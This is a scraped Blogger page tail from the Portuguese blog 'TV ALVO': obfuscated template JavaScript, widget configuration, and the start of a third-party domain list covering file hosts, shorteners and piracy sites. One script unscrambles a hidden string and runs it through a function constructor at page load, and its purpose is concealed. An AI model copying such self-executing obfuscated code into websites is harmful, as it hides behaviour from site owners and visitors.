_0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5j0C5pRfXK_8je9fefOQydGYtPQA:1764959492110';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/6518872733509994402/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '6518872733509994402', 'postImageUrl': 'http://blogtvtudo.files.wordpress.com/2013/08/altas-horas.jpg', 'pageName': 'Por causa de raio, grava\xe7\xf5es do \u201cAltas Horas\u201d s\xe3o interrompidas', 'pageTitle': 'TV ALVO: Por causa de raio, grava\xe7\xf5es do \u201cAltas Horas\u201d s\xe3o interrompidas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Por causa de raio, grava\xe7\xf5es do \u201cAltas Horas\u201d s\xe3o interrompidas', 'description': '       A Rede Globo passou por um grande susto nesta quinta-feira (05). Por conta de uma queda de um raio perto da sede da emissora em S\xe3o P...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE', 'url': 'https://www.tvalvo.com/2013/12/por-causa-de-raio-gravacoes-do-altas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6518872733509994402}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6518872733509994402', 'title': 'Por causa de raio, grava\xe7\xf5es do \u201cAltas Horas\u201d s\xe3o interrompidas', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRLUq8_XhH_qZlJKOjkhNuoBnqRBiqOISwlneByCdS_rzkWzEQpF7JknQthBpf7J1swN3m5vsqBXI7BcVMSh3nL6voax0mtE80zEnhklHFS_v-n7uwuDAOgHZPGGAKfkE', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Revista acusa Governo Bolsonaro de selecionar jornalistas para trabalhar no SBT', 'id': 5613863915238430957}, {'title': 'Acidente entre dois \xf4nibus deixa 13 feridos na zona leste de SP', 'id': 3480158973521621939}, {'title': 'Candidatos criam propostas para setor de energia', 'id': 3291650053804861729}, {'title': '\u201cChorei\u201d, desabafa J\xf4 Soares sobre retorno \xe0 televis\xe3o', 'id': 1129919723759613868}, {'title': 'Contrato da Record, Rodrigo Faro grava depoimento para Ang\xe9lica e aparecer\xe1 na telinha da TV Globo', 'id': 4932682122670853334}, {'title': 'Ana Clara sobre namoro discreto com paulistano: \x27o que ningu\xe9m sabe, ningu\xe9m estraga\x27', 'id': 2873761343788134967}, {'title': 'Playboy da ex-BBB Amanda \xe9 a menos vendida da hist\xf3ria', 'id': 12936467911160606}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1638928238-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4rDQnl9dZPn8xoQ8hEQ1gXPurANw:1764959492111', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.n